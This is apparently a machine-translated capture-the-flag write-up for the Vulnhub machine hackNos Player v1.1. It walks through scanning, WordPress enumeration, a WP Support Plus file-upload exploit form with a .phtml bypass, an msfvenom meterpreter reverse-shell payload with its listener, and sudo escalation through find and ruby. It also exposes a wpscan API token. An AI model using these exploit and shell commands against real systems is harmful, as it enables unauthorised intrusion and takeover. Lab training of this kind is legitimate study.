当前位置:网站首页>Vulnhub target: hacknos_ PLAYER V1.1
Vulnhub target: hacknos_ PLAYER V1.1
2022-07-06 12:22:00 【lainwith】
Catalog
Introduce
series : hackNos( This series consists of 7 platform )
Release date :2020 year 04 month 10 Japan
difficulty : primary - intermediate
Flag : 1 individual , Root user's root.txt
Study :
- wordpress Security testing
- Remote code execution
- Privilege Promotion
Target address :https://www.vulnhub.com/entry/hacknos-player-v11,459/
information gathering
The host found
arp-scan The host found
about VulnHub For the target , appear “PCS Systemtechnik GmbH” It's the target .
Host information detection
- Open port detection :
nmap -p- 192.168.1.117, Only open 80 and 3306 port ( Quickly confirm the open port )

- Further explore open port services :
nmap -p80,3306 -sV 192.168.1.117

- Use default NSE Script scan :
nmap -p3306 -sC 192.168.1.117
See that the database version is 5.5.5
Website detection
visit 80 port , There is no valuable information .
Directory scanning
gobuster dir -u http://192.168.1.117/ -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt -t 100

Didn't find any valuable information , Change to the previous article HACLABS: NO_NAME Routine in ( Change to a big dictionary ) The way is still invalid . Wood solution , Look back at the homepage of the website , Can you see anything valuable . Found a website directory :“[email protected]”
Due to the need to load google Site api, The opening speed is slightly slow . After waiting patiently for a while, I saw the following website . Through the plug-in, you know that the website is WordPress 5.3.11
wpscan List the user name of the site 、 account number
wpscan --url http://192.168.1.117/[email protected] -e u --api-token se5dzb2kuZqWOYN3gK91L5asNOu1jNA0mdzDgSgndc8
Found a message 
Open the web site , This should be a password :[email protected]!!
Try to log in to the website , Failure 
wpscan Missed scanning website
wpscan --url http://192.168.1.117/[email protected]/ -e vp --api-token se5dzb2kuZqWOYN3gK91L5asNOu1jNA0mdzDgSgndc8
Remote Code Execution Vulnerability found !
Open according to the website provided , See the utilization code 
Copy down , Yes url The address is slightly modified , obtain :
<form method="post" enctype="multipart/form-data" action="http://192.168.1.117/[email protected]/wp-admin/admin-ajax.php">
<input type="hidden" name="action" value="wpsp_upload_attachment">
Choose a file ending with .phtml:
<input type="file" name="0">
<input type="submit" value="Submit">
</form>
After doing this, an uploaded file can be accessed at, say:
http://example.com/wp-content/uploads/wpsp/1510248571_filename.phtml
Save it as a local html file , Then open it with a browser , Here's the picture , It's a file upload 
That's easy to say , In a word, the Trojan horse is coming
Getshell
because webshell Manage the font size of the tool 、 The background color is not convenient for screenshot display , So I still use msf To do it .
- msf Get ready
Create a back door
msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.1.118 LPORT=4444 x> shell.php
Turn on monitoring
use exploit/multi/handler
set payload php/meterpreter/reverse_tcp
set LHOST 192.168.1.118
exploit
- Delivery back door , failed

See the hint , File format does not support ! I'm really careless , Looking back, I learned from the vulnerability verification website , The cause of the vulnerability is the use of switch case Simply matching the suffix of the blacklist results in bypassing , Vulnerability verification website suggests that we use .phtml Suffix bypass
- Modify the suffix of the back door to
.phtml, Re deliver the document

- Access back door
According to the use code , The uploaded file is in :http://example.com/wp-content/uploads/wpsp
- obtain shell
Click on the file , obtain shell
Raise the right
Use... In the front wpscan Got the code :**[email protected]!! **, Try... In turn , That is the **security ** User 
Found a sensitive file , Temporarily without access 
sudo Raise the right
- for the first time sudo Raise the right
The prompt can be sent by the user hacknos Conduct find Raise the right , And there is only hackNos-boat、hunter、security Three users , So the users here hacknos It should mean hackNos-boat
Here's the picture , Switching users hacknos Failure , Switch hackNos-boat success
Through the website https://gtfobins.github.io/gtfobins/find/ Get the power raising order :
sudo -u hackNos-boat find . -exec /bin/bash \; -quit

- The second time sudo Raise the right
Continue to try to sudo Raise the right , Find out ruby Raise the right , Through the website https://gtfobins.github.io/gtfobins/ruby/ Know the order of raising rights :
sudo -u hunter ruby -e 'exec "/bin/sh"'

- third time sudo Raise the right


Get all Flag
边栏推荐
- Common properties of location
- 关于Gateway中使用@Controller的问题
- Gateway 根据服务名路由失败,报错 Service Unavailable, status=503
- ES6 grammar summary -- Part 2 (advanced part es6~es11)
- arduino获取随机数
- AMBA、AHB、APB、AXI的理解
- (三)R语言的生物信息学入门——Function, data.frame, 简单DNA读取与分析
- Rough analysis of map file
- [Offer29] 排序的循环链表
- Whistle+switchyomega configure web proxy
猜你喜欢
Cannot change version of project facet Dynamic Web Module to 2.3.
Classification, understanding and application of common methods of JS array
Arduino uno R3 register writing method (1) -- pin level state change
STM32 how to locate the code segment that causes hard fault
E-commerce data analysis -- salary prediction (linear regression)

Custom view puzzle getcolor r.color The color obtained by colorprimary is incorrect
Navigator object (determine browser type)
![Several declarations about pointers [C language]](/img/9b/ace0abbd1956123a945a98680b1e86.png)
Several declarations about pointers [C language]

Understanding of AMBA, AHB, APB and Axi
open-mmlab labelImg mmdetection
随机推荐
[esp32 learning-1] construction of Arduino esp32 development environment
Whistle+switchyomega configure web proxy
Redis 缓存更新策略,缓存穿透、雪崩、击穿问题
ARM PC=PC+8 最便于理解的阐述
(三)R语言的生物信息学入门——Function, data.frame, 简单DNA读取与分析
Embedded startup process
Common DOS commands
关于Gateway中使用@Controller的问题
Characteristics, task status and startup of UCOS III
Kaggle competition two Sigma connect: rental listing inquiries (xgboost)
MySQL時間、時區、自動填充0的問題
Knowledge summary of request
列表的使用
(3) Introduction to bioinformatics of R language - function, data Frame, simple DNA reading and analysis
Detailed explanation of Union [C language]
Use of lists
Remember an experience of ECS being blown up by passwords - closing a small black house, changing passwords, and changing ports
vim命令行笔记
Fashion-Gen: The Generative Fashion Dataset and Challenge 论文解读&数据集介绍
Inline detailed explanation [C language]